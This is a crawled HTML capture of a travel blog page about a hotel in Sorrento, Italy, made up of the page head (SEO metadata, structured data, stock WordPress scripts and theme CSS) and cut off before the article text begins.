

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heybucketlist.com/hotel-in-sorrento-italy/
body_size: 27536
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The best hotel in Sorrento Italy for a perfect vacation</title>
<meta name="description" content="Discover the perfect hotel in Sorrento Italy for your dream vacation. Experience the beauty of the Amalfi Coast, indulge in authentic Italian cuisine..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.heybucketlist.com/hotel-in-sorrento-italy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The best hotel in Sorrento Italy for a perfect vacation" />
<meta property="og:description" content="Discover the perfect hotel in Sorrento Italy for your dream vacation. Experience the beauty of the Amalfi Coast, indulge in authentic Italian cuisine..." />
<meta property="og:url" content="https://www.heybucketlist.com/hotel-in-sorrento-italy/" />
<meta property="og:site_name" content="Heybucketlist" />
<meta property="article:tag" content="hotel in sorrento italy" />
<meta property="article:section" content="Hotels" />
<meta property="og:updated_time" content="2024-03-30T13:59:05+05:30" />
<meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp" />
<meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Hotel In Sorrento Italy" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-18T18:17:21+05:30" />
<meta property="article:modified_time" content="2024-03-30T13:59:05+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The best hotel in Sorrento Italy for a perfect vacation" />
<meta name="twitter:description" content="Discover the perfect hotel in Sorrento Italy for your dream vacation. Experience the beauty of the Amalfi Coast, indulge in authentic Italian cuisine..." />
<meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp","width":"960","height":"640","caption":"Hotel In Sorrento Italy","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/hotel-in-sorrento-italy/#webpage","url":"https://www.heybucketlist.com/hotel-in-sorrento-italy/","name":"The best hotel in Sorrento Italy for a perfect vacation","datePublished":"2023-05-18T18:17:21+05:30","dateModified":"2024-03-30T13:59:05+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/editme/","name":"Editor","url":"https://www.heybucketlist.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","caption":"Editor","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The best hotel in Sorrento Italy for a perfect vacation","keywords":"hotel in sorrento italy","datePublished":"2023-05-18T18:17:21+05:30","dateModified":"2024-03-30T13:59:05+05:30","articleSection":"Hotels, IHG","author":{"@id":"https://www.heybucketlist.com/author/editme/","name":"Editor"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Discover the perfect hotel in Sorrento Italy for your dream vacation. Experience the beauty of the Amalfi Coast, indulge in authentic Italian cuisine...","name":"The best hotel in Sorrento Italy for a perfect vacation","@id":"https://www.heybucketlist.com/hotel-in-sorrento-italy/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/hotel-in-sorrento-italy/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/hotel-in-sorrento-italy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.heybucketlist.com' />
<link rel="alternate" type="application/rss+xml" title="Heybucketlist &raquo; Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Heybucketlist","url":"https://www.heybucketlist.com/","sameAs":["https://www.facebook.com/profile.php?id=100088519596804","https://twitter.com/HeybucketlistB","https://www.instagram.com/hey.bucketlist/","https://in.pinterest.com/heybucketlist/"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heybucketlist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heybucketlist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-7.css?ver=1741763729' media='all' />
<link rel='stylesheet' id='elementor-post-2261-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz-child/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Lora;--body-fweight:400;--body-fcolor:#333333;--body-fsize:18px;--h1-family:Raleway;--h1-fweight:900;--h1-fsize:42px;--h1-fspace:-1px;--h2-family:Raleway;--h2-fweight:900;--h2-fsize:24px;--h2-fspace:-1px;--h3-family:Raleway;--h3-fweight:900;--h3-fsize:21px;--h4-family:Raleway;--h4-fweight:900;--h4-fsize:15px;--h5-family:Raleway;--h5-fweight:800;--h5-fsize:14px;--h6-family:Raleway;--h6-fweight:800;--h6-fsize:13px;--cat-family:Montserrat;--cat-fweight:600;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:2px;--meta-family:Montserrat;--meta-fweight:400;--meta-transform:uppercase;--meta-fsize:10px;--meta-fspace:1px;--meta-b-family:Montserrat;--meta-b-fweight:600;--meta-b-transform:uppercase;--meta-b-fcolor:#333333;--meta-b-fspace:1px;--input-family:Lora;--input-fweight:400;--btn-family:Montserrat;--btn-fweight:700;--btn-fsize:12px;--menu-family:Raleway;--menu-fweight:700;--menu-fsize:13px;--menu-fspace:0px;--submenu-family:Raleway;--submenu-fweight:600;--submenu-fsize:11px;--submenu-fspace:0px;--dwidgets-family:Montserrat;--dwidgets-fweight:700;--dwidgets-fsize:12px;--headline-family:Raleway;--headline-fweight:900;--headline-fsize:52px;--headline-fspace:-1px;--tagline-family:Lora;--tagline-fweight:700;--tagline-fsize:17px;--heading-family:Montserrat;--heading-fweight:900;--heading-fspace:-1px;--subheading-family:Montserrat;--subheading-fweight:900;--subheading-fspace:-1px;--quote-family:Montserrat;--quote-fweight:700;--quote-fspace:-1px;--readmore-fsize : 12px;--bcrumb-fsize : 11px;--excerpt-fsize : 14px;--headline-s-fsize : 48px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 36px;--h2-fsize : 24px;--h3-fsize : 19px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 17px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 32px;--headline-s-fsize : 32px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ea857c;--g-color-90 :#ea857ce6;--dark-accent :#10142d;--dark-accent-90 :#10142de6;--dark-accent-0 :#10142d00;--indicator-bg-from :#7855ff;--indicator-bg-to :#f93434;}[data-theme="dark"], .light-scheme {--solid-white :#151921;--meta-b-fcolor :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--privacy-bg-color :#1c212c;--privacy-color :#ffffff;--max-width-wo-sb : 860px;--round-3 :7px;--round-5 :10px;--round-7 :15px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Montserrat;font-weight:600;}.p-readmore { 